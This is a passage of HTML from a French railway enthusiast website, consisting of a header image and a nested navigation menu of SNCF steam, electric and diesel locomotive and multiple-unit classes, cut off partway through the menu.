<div class="elegantwp-head-content clearfix" id="elegantwp-head-content">

<div class="elegantwp-header-image clearfix">
<a href="https://www.thierry-m.fr/" rel="home" class="elegantwp-header-img-link">
    <img src="https://www.thierry-m.fr/wp-content/uploads/2021/02/75400.jpg" width="1250" height="250" alt="" class="elegantwp-header-img"/>
</a>
</div>


</div><!--/#elegantwp-head-content -->
</div><!--/#elegantwp-header -->

<div class="elegantwp-container elegantwp-primary-menu-container clearfix">
<div class="elegantwp-primary-menu-container-inside clearfix">

<nav class="elegantwp-nav-primary" id="elegantwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-nav-ferro-container"><ul id="elegantwp-menu-primary-navigation" class="elegantwp-nav-primary-menu elegantwp-menu-primary"><li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/">Locos à vapeur</a>
<ul class="sub-menu">
	<li id="menu-item-5444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5444"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/040-d/">040 D</a></li>
	<li id="menu-item-3971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3971"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/050-te/">050 TE</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/130-t/">130 T</a></li>
	<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/140-c/">140 C</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-64"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/141-r/">141 R</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/141-tb/">141 TB</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/150-p/">150 P</a></li>
	<li id="menu-item-7272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7272"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-d/">230 D</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-g/">230 G</a></li>
	<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/230-t/">230 T</a></li>
	<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-e/">231 E</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-g/">231 G</a></li>
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/231-k/">231 K</a></li>
	<li id="menu-item-4804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4804"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/232-u/">232 U</a></li>
	<li id="menu-item-5477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5477"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/241-a/">241 A</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.thierry-m.fr/category/locos-a-vapeur/241-p/">241 P</a></li>
</ul>
</li>
<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40"><a href="https://www.thierry-m.fr/category/locos-electrique/">Locos électrique</a>
<ul class="sub-menu">
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-103"><a href="#">Monocourant 1500 V</a>
	<ul class="sub-menu">
		<li id="menu-item-3001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3001"><a href="https://www.thierry-m.fr/category/locos-electrique/1abba1-3600/">1ABBA1 3600</a></li>
		<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="https://www.thierry-m.fr/category/locos-electrique/1cc1/">1CC1</a></li>
		<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="https://www.thierry-m.fr/category/locos-electrique/2cc2/">2CC2</a></li>
		<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-75"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/">2D2</a>
		<ul class="sub-menu">
			<li id="menu-item-1867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1867"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5400/">2D2 5400</a></li>
			<li id="menu-item-1681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1681"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-nez-de-cochon/">2D2 5500 «Nez de cochon»</a></li>
			<li id="menu-item-1679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1679"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-femmes-enceintes/">2D2 5500 «Femmes enceintes»</a></li>
			<li id="menu-item-1680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1680"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-5500-waterman/">2D2 5500 «Waterman»</a></li>
			<li id="menu-item-1677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1677"><a href="https://www.thierry-m.fr/category/locos-electrique/2d2/2d2-9100/">2D2 9100</a></li>
		</ul>
</li>
		<li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1-80/">BB 1-80</a></li>
		<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-200/">BB 200</a></li>
		<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-300/">BB 300</a></li>
		<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3010"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-800/">BB 800</a></li>
		<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1320/">BB 1320</a></li>
		<li id="menu-item-4647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4647"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1500/">BB 1500</a></li>
		<li id="menu-item-4144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4144"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-1600/">BB 1600</a></li>
		<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-4700/">BB 4700</a></li>
		<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-7200/">BB 7200</a></li>
		<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-7600/">BB 7600</a></li>
		<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8100/">BB 8100</a></li>
		<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8500/">BB 8500</a></li>
		<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9200/">BB 9200</a></li>
		<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9300/">BB 9300</a></li>
		<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9400/">BB 9400</a></li>
		<li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9600/">BB 9600</a></li>
		<li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-122"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9700/">BB 9700</a></li>
		<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-88500/">BB 88500</a></li>
		<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-1100/">CC 1100</a></li>
		<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-6500/">CC 6500</a></li>
		<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-7100/">CC 7100</a></li>
	</ul>
</li>
	<li id="menu-item-105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-105"><a href="#">Monocourant 25 kV</a>
	<ul class="sub-menu">
		<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-12000/">BB 12000</a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-13000/">BB 13000</a></li>
		<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-15000/">BB 15000</a></li>
		<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16000/">BB 16000</a></li>
		<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16100/">BB 16100</a></li>
		<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-16500/">BB 16500</a></li>
		<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-17000/">BB 17000</a></li>
		<li id="menu-item-6009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6009"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-14000/">CC 14000</a></li>
		<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-14100/">CC 14100</a></li>
	</ul>
</li>
	<li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106"><a href="#">Bicourant</a>
	<ul class="sub-menu">
		<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20100/">BB 20100</a></li>
		<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-22200/">BB 22200</a></li>
		<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25100/">BB 25100</a></li>
		<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25150/">BB 25150</a></li>
		<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25200/">BB 25200</a></li>
		<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-25500/">BB 25500</a></li>
		<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-26000/">BB 26000</a></li>
		<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-27000/">BB 27000</a></li>
		<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-27300/">BB 27300</a></li>
		<li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-21000/">CC 21000</a></li>
		<li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-25000/">CC 25000</a></li>
	</ul>
</li>
	<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-107"><a href="#">Tricourant</a>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-36000/">BB 36000</a></li>
		<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-37000/">BB 37000</a></li>
		<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://www.thierry-m.fr/category/locos-electrique/e-37500/">E 37500</a></li>
		<li id="menu-item-4039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4039"><a href="https://www.thierry-m.fr/category/locos-electrique/hle-13/">HLE 13</a></li>
		<li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://www.thierry-m.fr/category/locos-electrique/traxx-e-186/">Traxx E 186</a></li>
	</ul>
</li>
	<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-108"><a href="#">Quadricourant</a>
	<ul class="sub-menu">
		<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-40100/">CC 40100</a></li>
	</ul>
</li>
	<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-109"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-2971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-8051/">BB 8051</a></li>
		<li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-9001-9002/">BB 9001-9002</a></li>
		<li id="menu-item-2972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10001/">BB 10001</a></li>
		<li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-77"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10003/">BB 10003</a></li>
		<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-10004/">BB 10004</a></li>
		<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20005/">BB 20005</a></li>
		<li id="menu-item-2973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2973"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20006/">BB 20006</a></li>
		<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-20011-20012/">BB 20011-20012</a></li>
		<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-26000-p/">BB 26000 p</a></li>
		<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://www.thierry-m.fr/category/locos-electrique/bb-30000/">BB 30000</a></li>
		<li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://www.thierry-m.fr/category/locos-electrique/bbb-20003/">BBB 20003</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-6052/">CC 6052</a></li>
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-7000/">CC 7000</a></li>
		<li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://www.thierry-m.fr/category/locos-electrique/cc-20001/">CC 20001</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41"><a href="https://www.thierry-m.fr/category/locos-thermique/">Locos thermique</a>
<ul class="sub-menu">
	<li id="menu-item-164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-164"><a href="#">En service</a>
	<ul class="sub-menu">
		<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-400/">BB 400</a></li>
		<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-60000/">BB 60000</a></li>
		<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63500/">BB 63500</a></li>
		<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-64600/">BB 64600</a></li>
		<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66000/">BB 66000</a></li>
		<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66400/">BB 66400</a></li>
		<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67200/">BB 67200</a></li>
		<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67400/">BB 67400</a></li>
		<li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-154"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69200/">BB 69200</a></li>
		<li id="menu-item-155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-155"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69400/">BB 69400</a></li>
		<li id="menu-item-156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75000/">BB 75000</a></li>
		<li id="menu-item-157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-157"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75300/">BB 75300</a></li>
		<li id="menu-item-158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-158"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-75400/">BB 75400</a></li>
		<li id="menu-item-4831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4831"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-72000/">CC 72000</a></li>
		<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6033"><a href="https://www.thierry-m.fr/category/locos-thermique/euro-4000/">Euro 4000</a></li>
		<li id="menu-item-6032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6032"><a href="https://www.thierry-m.fr/category/locos-thermique/euro-4001/">Euro 4001</a></li>
	</ul>
</li>
	<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165"><a href="#">Hors services</a>
	<ul class="sub-menu">
		<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-62000/">A1A A1A 62000</a></li>
		<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-68000/">A1A A1A 68000</a></li>
		<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://www.thierry-m.fr/category/locos-thermique/a1a-a1a-68500/">A1A A1A 68500</a></li>
		<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-61000/">BB 61000</a></li>
		<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-62400/">BB 62400</a></li>
		<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63400/">BB 63400</a></li>
		<li id="menu-item-6152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6152"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-66700/">BB 66700</a></li>
		<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67000/">BB 67000</a></li>
		<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-67300/">BB 67300</a></li>
		<li id="menu-item-159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-159"><a href="https://www.thierry-m.fr/category/locos-thermique/c-61000/">C 61000</a></li>
		<li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-160"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-65000/">CC 65000</a></li>
		<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-161"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-65500/">CC 65500</a></li>
		<li id="menu-item-162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-162"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-70000/">CC 70000</a></li>
		<li id="menu-item-4830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4830"><a href="https://www.thierry-m.fr/category/locos-thermique/cc-72100/">CC 72100</a></li>
	</ul>
</li>
	<li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-163"><a href="#">Prototypes</a>
	<ul class="sub-menu">
		<li id="menu-item-5108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5108"><a href="https://www.thierry-m.fr/category/locos-thermique/262-bd-1/">262 BD 1</a></li>
		<li id="menu-item-5031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5031"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-60011-4-amd-1/">BB 60011 &#8211; 4 AMD 1</a></li>
		<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-63413/">BB 63413</a></li>
		<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://www.thierry-m.fr/category/locos-thermique/bb-69000/">BB 69000</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-category-parent menu-item-has-children menu-item-36"><a href="https://www.thierry-m.fr/category/automotrices/">Automotrices</a>
<ul class="sub-menu">
	<li id="menu-item-222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-222"><a href="#">Monocourant</a>
	<ul class="sub-menu">
		<li id="menu-item-227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-227"><a href="https://www.thierry-m.fr/category/automotrices/z-200/">Z 200</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243"><a href="https://www.thierry-m.fr/category/automotrices/z-600/">Z 600</a></li>
		<li id="menu-item-226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-226"><a href="https://www.thierry-m.fr/category/automotrices/z-1400/">Z 1400</a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-234"><a href="https://www.thierry-m.fr/category/automotrices/z-3700/">Z 3700</a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-235"><a href="https://www.thierry-m.fr/category/automotrices/z-4100/">Z 4100</a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-236"><a href="https://www.thierry-m.fr/category/automotrices/z-4400/">Z 4400</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://www.thierry-m.fr/category/automotrices/z-4900/">Z 4900</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://www.thierry-m.fr/category/automotrices/z-5100/">Z 5100</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://www.thierry-m.fr/category/automotrices/z-5300/">Z 5300</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a href="https://www.thierry-m.fr/category/automotrices/z-5600/">Z 5600</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244"><a href="https://www.thierry-m.fr/category/automotrices/z-6100/">Z 6100</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-245"><a href="https://www.thierry-m.fr/category/automotrices/z-6400/">Z 6400</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-246"><a href="https://www.thierry-m.fr/category/automotrices/z-7100/">Z 7100</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-247"><a href="https://www.thierry-m.fr/category/automotrices/z-7300/">Z 7300</a></li>
		<li id="menu-item-3048" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3048"><a href="https://www.thierry-m.fr/category/automotrices/z-7500/">Z 7500</a></li>
		<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-249"><a href="https://www.thierry-m.fr/category/automotrices/z-9500/">Z 9500</a></li>
		<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.thierry-m.fr/category/automotrices/z-9600/">Z 9600</a></li>
		<li id="menu-item-225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-225"><a href="https://www.thierry-m.fr/category/automotrices/z-11500/">Z 11500</a></li>
		<li id="menu-item-229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-229"><a href="https://www.thierry-m.fr/category/automotrices/z-23000/">Z 23000</a></li>
	</ul>
</li>
	<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-223"><a href="#">Bicourant</a>
	<ul class="sub-menu">
		<li id="menu-item-228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-228"><a href="https://www.thierry-m.fr/category/automotrices/z-20500/">Z 20500</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3235"><a href="https://www.thierry-m.fr/category/automotrices/z-21500/">Z 21500</a></li>
		<li id="menu-item-230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-230"><a href="https://www.thierry-m.fr/category/automotrices/z-23500/">Z 23500</a></li>
		<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-231"><a href="https://www.thierry-m.fr/category/automotrices/z-24500/">Z 24500</a></li>
		<li id="menu-item-232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-232"><a href="https://www.thierry-m.fr/category/automotrices/z-26500/">Z 26500</a></li>
		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-233"><a href="https://www.thierry-m.fr/category/automotrices/z-27500/">Z 27500</a></li>
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://www.thierry-m.fr/category/automotrices/z-50000/">Z 50000</a></li>
